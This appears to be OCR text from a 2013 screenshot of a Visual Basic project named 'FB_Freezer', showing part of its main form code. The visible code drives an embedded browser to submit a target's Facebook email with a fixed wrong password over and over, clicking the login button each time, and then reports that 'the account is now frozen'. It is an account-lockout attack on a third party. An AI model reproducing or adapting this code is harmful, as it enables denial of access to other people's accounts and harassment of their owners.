 FB_Freezer - Microsoft Visual Basic 2010 Express
File Edit View Project Debug Data Tools Window Help
Debug.vb [Design] FB_Freezer Form1.vb* Form1.vb [Design]*
Freezer Tick
wb_1.Document.GetElementById("email").SetAttribute("value", tb_account.Text)
wb_1.Document.GetElementById("pass").SetAttribute("value", "123456")
pb_1.Value = pb_1.Value + 1
Dim elements As HtmlElementCollection = wb_1.Document.All
For Each webpageelement As HtmlElement In elements
If webpageelement.GetAttribute("id") = "loginbutton" Then
webpageelement.InvokeMember("click")
End If
Next
pb_1.Value = pb_1.Value + 1
tries = tries + 1
End If
Else
lbl_status.Text = "Freeze Complete! The account is now frozen!"
Freezer.Stop()
End If
Catch
Try
wb_1.Navigate("https://www.facebook.com")
Catch ex As Exception
MsgBox("An unexpected error has occurred. The application will now close", MsgBoxStyle.Critical, "ERROR")
Application.Exit()
100 %
Database Explorer
Toolbox
Solution Explorer
FB_Freezer
My Project
Resources
fb_freezer.jpg
iPhoneIcon_Big.ico
Debug.vb
Form1.vb
Properties
Error List
0 Errors 0 Warnings 0 Messages
Description File Line Column Project
Ready Ln 55 Col 49 Ch 49 INS
pse VB Ps Ae W 99 NL 16:36
20/10/2013